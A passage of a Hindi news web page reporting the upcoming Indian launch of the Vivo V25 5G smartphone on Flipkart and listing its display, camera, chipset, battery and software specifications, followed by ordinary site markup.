\u092e\u0947\u0902 \u0935\u0940\u0935\u094b \u0935\u094025 \u0915\u094b \u092a\u0947\u0936 \u0915\u0930\u0928\u0947 \u091c\u093e \u0930\u0939\u0940 \u0939\u0948\u0964 \u0930\u093f\u092a\u094b\u0930\u094d\u091f \u0915\u0947 \u092e\u0941\u0924\u093e\u092c\u093f\u0915, V25 5G \u0938\u093f\u0924\u0902\u092c\u0930 \u092e\u0947\u0902 \u0939\u0940 \u092d\u093e\u0930\u0924 \u092e\u0947\u0902 \u0921\u0947\u092c\u094d\u092f\u0942 \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0924\u0948\u092f\u093e\u0930 \u0939\u0948\u0964 \n\n\n\n\n\n\n\nFlipkart \u0915\u0940 \u090f\u0915 \u092e\u093e\u0907\u0915\u094d\u0930\u094b\u0938\u093e\u0907\u091f \u0915\u0947 \u092e\u0941\u0924\u093e\u092c\u093f\u0915, Vivo V25 5G \u091c\u0932\u094d\u0926 \u0939\u0940 \u0938\u0947\u0932 \u0915\u0947 \u0932\u093f\u090f \u0909\u092a\u0932\u092c\u094d\u0927 \u0939\u094b\u0917\u093e\u0964 \u0930\u093f\u092a\u094b\u0930\u094d\u091f\u094d\u0938 \u0915\u0947 \u092e\u0941\u0924\u093e\u092c\u093f\u0915, \u092b\u094b\u0928 \u0915\u094b \u0907\u0938\u0940 \u092e\u0939\u0940\u0928\u0947 Flipkart Big Billion Days \u0938\u0947\u0932 \u092e\u0947\u0902 \u0938\u0947\u0932 \u0915\u0947 \u0932\u093f\u090f \u092a\u0947\u0936 \u0915\u093f\u092f\u093e \u091c\u093e \u0938\u0915\u0924\u093e \u0939\u0948\u0964 \u092e\u093e\u0907\u0915\u094d\u0930\u094b\u0938\u093e\u0907\u091f \u092a\u0930 \u092b\u094b\u0928 \u0915\u0947 \u0921\u093f\u091c\u093e\u0907\u0928 \u0914\u0930 \u0915\u0932\u0930 \u0911\u092a\u094d\u0936\u0928 \u0915\u0940 \u092d\u0940 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0926\u0940 \u0917\u0908 \u0939\u0948\u0964\n\n\n\n\n\n\n\n\n\n\u0935\u0940\u0935\u094b \u0935\u094025 5\u091c\u0940 \u092c\u094d\u0932\u0948\u0915 \u0914\u0930 \u092c\u094d\u0932\u0942 \u0915\u0932\u0930 \u0911\u092a\u094d\u0936\u0928 \u092e\u0947\u0902 \u0906\u090f\u0917\u093e\u0964 \u0921\u093f\u0935\u093e\u0907\u0938 \u092e\u0947\u0902 \u092a\u0940\u091b\u0947 \u0915\u0940 \u0924\u0930\u092b \u0915\u0932\u0930 \u091a\u0947\u0902\u091c\u093f\u0902\u0917 \u092b\u094d\u0932\u094b\u0930\u093e\u0907\u091f \u090f\u091c\u0940 \u0917\u094d\u0932\u093e\u0938 \u0939\u0948\u0964 \u0907\u0938\u0915\u0947 \u0905\u0932\u093e\u0935\u093e \u092b\u094b\u0928 \u0915\u093e \u0915\u0948\u092e\u0930\u093e \u0939\u093e\u0908\u0932\u093e\u0907\u091f \u092d\u0940 \u0938\u093e\u092e\u0928\u0947 \u0906\u092f\u093e \u0939\u0948\u0964 \u0921\u093f\u0935\u093e\u0907\u0938 \u092e\u0947\u0902 50MP \u0915\u093e \u0938\u0947\u0932\u094d\u092b\u0940 \u0938\u094d\u0928\u0948\u092a\u0930 \u092e\u093f\u0932\u0947\u0917\u093e\u0964 \u0938\u0947\u0932\u094d\u092b\u0940 \u0915\u0947 \u0932\u093f\u090f \u0915\u0948\u092e\u0930\u0947 \u092e\u0947\u0902 \u0911\u091f\u094b\u092b\u094b\u0915\u0938 \u0935\u0940\u0921\u093f\u092f\u094b \u092b\u0940\u091a\u0930 \u092d\u0940 \u0939\u094b\u0917\u093e\u0964\n\n\n\n\n\n\n\n\u092f\u0939 \u0938\u094d\u092e\u093e\u0930\u094d\u091f\u092b\u094b\u0928 \u0915\u0941\u091b \u0926\u0947\u0936\u094b\u0902 \u092e\u0947\u0902 \u092a\u0939\u0932\u0947 \u0938\u0947 \u0939\u0940 \u0909\u092a\u0932\u092c\u094d\u0927 \u0939\u0948\u0964 \u0935\u0940\u0935\u094b \u0938\u0902\u092d\u0935\u0924: \u0907\u0938\u0940 \u092e\u0949\u0921\u0932 \u0915\u094b \u092d\u093e\u0930\u0924 \u092e\u0947\u0902 \u0932\u0949\u0928\u094d\u091a \u0915\u0930\u0947\u0917\u0940\u0964 \u0935\u0940\u0935\u094b \u0935\u094025 5\u091c\u0940 \u092e\u0947\u0902 6.44 \u0907\u0902\u091a \u0915\u093e \u090f\u092e\u094b\u0932\u0947\u0921 \u0921\u093f\u0938\u094d\u092a\u094d\u0932\u0947 \u092b\u0941\u0932 \u090f\u091a\u0921\u0940+ \u0930\u0947\u091c\u094b\u0932\u094d\u092f\u0942\u0936\u0928 \u0915\u0947 \u0938\u093e\u0925 \u0939\u094b\u0917\u093e\u0964 \u0907\u0938\u0915\u0940 \u0938\u094d\u0915\u094d\u0930\u0940\u0928 90Hz \u0939\u093e\u0908 \u0930\u093f\u092b\u094d\u0930\u0947\u0936 \u0930\u0947\u091f \u0915\u094b \u0938\u092a\u094b\u0930\u094d\u091f \u0915\u0930\u0947\u0917\u0940\u0964\n\n\n\n\n\n\n\n\n\n\u0935\u0940\u0935\u094b \u0935\u094025 5\u091c\u0940 \u091f\u094d\u0930\u093f\u092a\u0932 \u0930\u093f\u092f\u0930 \u0915\u0948\u092e\u0930\u0947 \u0938\u0947 \u0932\u0948\u0938 \u0939\u094b\u0917\u093e\u0964 \u0907\u0938\u092e\u0947\u0902 64MP \u0915\u093e \u092a\u094d\u0930\u093e\u0907\u092e\u0930\u0940 \u0915\u0948\u092e\u0930\u093e \u0939\u094b\u0917\u093e\u0964 \u0938\u093e\u0925 \u0939\u0940 \u0907\u0938\u092e\u0947\u0902 8MP \u0915\u093e \u0905\u0932\u094d\u091f\u094d\u0930\u093e\u0935\u093e\u0907\u0921 \u0915\u0948\u092e\u0930\u093e \u0914\u0930 2MP \u0915\u093e \u092e\u0948\u0915\u094d\u0930\u094b \u0915\u0948\u092e\u0930\u093e \u092e\u093f\u0932\u0947\u0917\u093e\u0964 \u0938\u0947\u0932\u094d\u092b\u0940 \u0915\u0947 \u0932\u093f\u090f \u092b\u094b\u0928 \u092e\u0947\u0902 50MP \u0915\u093e \u092b\u094d\u0930\u0902\u091f \u0915\u0948\u092e\u0930\u093e \u0939\u094b\u0917\u093e\u0964\n\n\n\n\n\n\n\n\u0939\u0941\u0921 \u0915\u0947 \u0924\u0939\u0924, \u0921\u093f\u0935\u093e\u0907\u0938 6nm \u092e\u0940\u0921\u093f\u092f\u093e\u091f\u0947\u0915 \u0921\u093e\u0907\u092e\u0947\u0902\u0936\u0928 900 SoC \u0926\u094d\u0935\u093e\u0930\u093e \u0938\u0902\u091a\u093e\u0932\u093f\u0924 \u0939\u0948 \u091c\u093f\u0938\u0947 \u092c\u0947\u0938 8GB \u0930\u0948\u092e \u0914\u0930 128GB \u0907\u0902\u091f\u0930\u0928\u0932 \u0938\u094d\u091f\u094b\u0930\u0947\u091c \u0915\u0947 \u0938\u093e\u0925 \u091c\u094b\u0921\u093c\u093e \u0917\u092f\u093e \u0939\u0948\u0964 \u0907\u0938\u092e\u0947\u0902 \u0907\u0928-\u0921\u093f\u0938\u094d\u092a\u094d\u0932\u0947 \u092b\u093f\u0902\u0917\u0930\u092a\u094d\u0930\u093f\u0902\u091f \u0938\u094d\u0915\u0948\u0928\u0930, \u0939\u0941\u0921 \u0915\u0947 \u0928\u0940\u091a\u0947 \u0915\u0942\u0932\u093f\u0902\u0917 \u0938\u093f\u0938\u094d\u091f\u092e, \u092f\u0942\u090f\u0938\u092c\u0940 \u091f\u093e\u0907\u092a-\u0938\u0940 \u092a\u094b\u0930\u094d\u091f \u0906\u0926\u093f \u0936\u093e\u092e\u093f\u0932 \u0939\u0948\u0902\u0964\n\n\n\n\n\n\n\n\n\n\u0921\u093f\u0935\u093e\u0907\u0938 4,500mAh \u0915\u0940 \u092c\u0948\u091f\u0930\u0940 \u092a\u0948\u0915 \u0915\u0930\u0924\u093e \u0939\u0948 \u0914\u0930 44W \u092b\u093e\u0938\u094d\u091f \u091a\u093e\u0930\u094d\u091c\u093f\u0902\u0917 \u0915\u094b \u0938\u092a\u094b\u0930\u094d\u091f \u0915\u0930\u0924\u093e \u0939\u0948\u0964 \u092b\u094b\u0928 \u0906\u0909\u091f \u0911\u092b \u0926 \u092c\u0949\u0915\u094d\u0938 \u090f\u0902\u0921\u094d\u0930\u0949\u092f\u0921 12-\u0906\u0927\u093e\u0930\u093f\u0924 \u092b\u0928\u091f\u091a \u0913\u090f\u0938 12 \u092a\u0930 \u091a\u0932\u0947\u0917\u093e\u0964\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Buland Hindustan","logo":{"@type":"ImageObject","url":"https:\/\/bulandhindustan.com\/wp-content\/uploads\/2022\/08\/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg"},"sameAs":["#","#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/bulandhindustan.com\/2895\/vivo-v25-5g-smartphone-will-come-soon-in-india\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Buland Hindustan","url":"https:\/\/bulandhindustan.com\/author\/bulandhindustan\/"}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%86%E0%A4%8F%E0%A4%97%E0%A4%BE%20Vivo%20V25%205G%20%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%AB%E0%A5%8B%E0%A4%A8%E2%80%A6%E2%80%A6&#038;url=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/&redirect_uri=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/&#038;redirect_uri=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%86%E0%A4%8F%E0%A4%97%E0%A4%BE%20Vivo%20V25%205G%20%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%AB%E0%A5%8B%E0%A4%A8%E2%80%A6%E2%80%A6%20https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/&text=%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%86%E0%A4%8F%E0%A4%97%E0%A4%BE%20Vivo%20V25%205G%20%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%AB%E0%A5%8B%E0%A4%A8%E2%80%A6%E2%80%A6" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-4">

								<div class="author-avatar">
						<a href="https://bulandhindustan.com/author/bulandhindustan/">
							<img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://bulandhindustan.com/author/bulandhindustan/">Buland Hindustan</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://bulandhindustan.com/2891/cbse-results-2022how-to-check-and-download/" style="background-image: url()" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/2891/cbse-results-2022how-to-check-and-download/" rel="prev">
					<h3 class="post-title">CBSE Results 2022: ऐसे करें चेक एवं डाउनलोड...</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://bulandhindustan.com/2903/there-is-a-demand-to-arrest-the-singer-jubin-nautiyal/" style="background-image: url(https://bulandhindustan.com/wp-content/uploads/2022/09/07-1-226x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://bulandhindustan.com/2903/there-is-a-demand-to-arrest-the-singer-jubin-nautiyal/" rel="next">
					<h3 class="post-title">सिंगर Jubin Nautiyal को अरेस्ट करने की हो रही मांग!</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="अमेरिका ने H-1B वीजा फीस बढ़ाई, भारतीयों की मुश्किलें बढ़ीं" href="https://bulandhindustan.com/12546/america-increased-h1b-visa-fees-indians-difficulties-increased/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/20-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12546/america-increased-h1b-visa-fees-indians-difficulties-increased/">अमेरिका ने H-1B वीजा फीस बढ़ाई, भारतीयों की मुश्किलें बढ़ीं</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 20, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="मशहूर गायक जुबिन गर्ग का 52 साल की उम्र में निधन, &#8216;या अली&#8217; से बनाई थी खास पहचान" href="https://bulandhindustan.com/12523/famous-singer-zubin-garg-died-at-the-age-of-52-or-made-a-special-identity-from-ali/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250919-WA0002-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250919-WA0002-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/IMG-20250919-WA0002-150x86.jpg 150w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12523/famous-singer-zubin-garg-died-at-the-age-of-52-or-made-a-special-identity-from-ali/">मशहूर गायक जुबिन गर्ग का 52 साल की उम्र में निधन, &#8216;या अली&#8217; से बनाई थी खास पहचान</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 19, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="आज ही भरें ITR, नहीं तो रुक जाएंगे रिफंड और लोन अप्रूवल्स" href="https://bulandhindustan.com/12347/if-itr-is-not-filled-today-then-the-refund-and-loan-approvals-will-stop/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/32-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/32-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/32-300x168.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/09/32-150x84.jpg 150w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12347/if-itr-is-not-filled-today-then-the-refund-and-loan-approvals-will-stop/">आज ही भरें ITR, नहीं तो रुक जाएंगे रिफंड और लोन अप्रूवल्स</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 15, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ITR Filing: क्या बिना कमाई के भी भरना होता है ITR ?" href="https://bulandhindustan.com/12172/itr-filing-is-to-be-filled-even-without-earning-itr/" class="post-thumb"><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/32-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/32-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/32-300x168.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/09/32-150x84.jpg 150w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://bulandhindustan.com/12172/itr-filing-is-to-be-filled-even-without-earning-itr/">ITR Filing: क्या बिना कमाई के भी भरना होता है ITR ?</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">September 11, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bulandhindustan.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2895' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ITR Filing: क्या बिना कमाई के भी भरना होता है ITR ?" href="https://bulandhindustan.com/12172/itr-filing-is-to-be-filled-even-without-earning-itr/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-32">अंतराष्ट्रीय</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2025/09/32-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/09/32-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2025/09/32-300x168.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2025/09/32-150x84.jpg 150w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/12172/itr-filing-is-to-be-filled-even-without-earning-itr/">ITR Filing: क्या बिना कमाई के भी भरना होता है ITR ?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 11, 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="stream-item-widget-3" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/4_Vedanta.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1280x720_2483663-pcc-chief-deepak-baij-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
